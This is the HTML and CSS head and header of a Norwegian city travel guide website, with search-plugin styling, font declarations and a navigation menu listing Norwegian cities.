0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:1px 1px 0 1px rgb(5,5,5);;max-width:208px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:flex}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:flex}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:2px solid rgb(5,5,5);border-radius:3px 3px 3px 3px;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>
<body class="post-template-default single single-post postid-4282 single-format-standard x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active pro-v6_7_11">

  
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
        <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1" data-x-bar="{&quot;id&quot;:&quot;e244-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;5em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-color"></div><div class="x-bg-layer-upper-color"></div></div><div class="e244-e1 x-bar-content"><div class="x-bar-container e244-e2 m6s-3 m6s-4 m6s-5 m6s-6"><a class="x-image e244-e3 m6s-c m6s-d" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Cityguide " loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container x-hide-lg x-hide-xl e244-e4 m6s-3 m6s-5 m6s-6 m6s-7 m6s-8"><div class="x-anchor x-anchor-toggle has-graphic e244-e5 m6s-f m6s-g m6s-h m6s-i m6s-j" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e244-e5" data-x-toggle-overlay="1" aria-controls="e244-e5-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div></div></div></div><div class="x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2" data-x-bar="{&quot;id&quot;:&quot;e244-e7&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;6em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e244-e7 x-bar-content"><div class="x-bar-container e244-e8 m6s-3 m6s-5 m6s-8 m6s-9 m6s-a"><a class="x-image e244-e9 m6s-c m6s-e" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Explore Norway" loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container e244-e10 m6s-3 m6s-8 m6s-9 m6s-b"><ul class="x-menu-first-level x-menu x-menu-inline e244-e11 m6s-p m6s-r m6s-s" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4580" id="menu-item-4580"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754" id="menu-item-4754"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15021" id="menu-item-15021"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4581" id="menu-item-4581"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12844" id="menu-item-12844"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4584" id="menu-item-4584"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kristiansand/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kristiansand</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4590" id="menu-item-4590"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/larvik-stavern/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20739" id="menu-item-20739"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4586" id="menu-item-4586"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4589" id="menu-item-4589"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4587" id="menu-item-4587"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4588" id="menu-item-4588"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4591" id="menu-item-4591"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5524" id="menu-item-5524"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4585" id="menu-item-4585"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859" id="menu-item-4859"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e244-e12 m6s-3 m6s-8 m6s-9 m6s-b"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="Search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Search here...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button hiddend'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale">
            
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
